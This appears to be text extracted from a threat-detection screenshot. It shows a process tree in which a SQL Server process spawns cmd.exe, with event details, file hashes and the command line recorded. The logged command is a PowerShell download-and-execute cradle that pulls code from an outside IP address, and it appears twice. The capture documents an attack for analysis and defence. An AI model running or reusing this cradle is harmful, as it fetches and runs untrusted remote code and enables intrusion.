 sqlservr.exe
cmd.exe
cmd.exe
cmd.exe
cmd.exe
Profile Events
Observed Attack Techniques:
Execution of Windows Command Line Interface
Object type:
Process
Created:
2021-09-01 02:52:52
Process name:
cmd.exe
File path:
c:\windows\system32\cmd.exe
CLI command:
"cmd.exe" /c powershell -c "iex((new-object Net.WebClient).Downloa...
File SHA-1:
99ae9c73e9
File SHA-256
935c1861df1 5b6ca165...
"cmd.exe" /c powershell -c "iex((new-
object
Net.WebClient).DownloadString('http://18
5.112.144.245/a/1'))"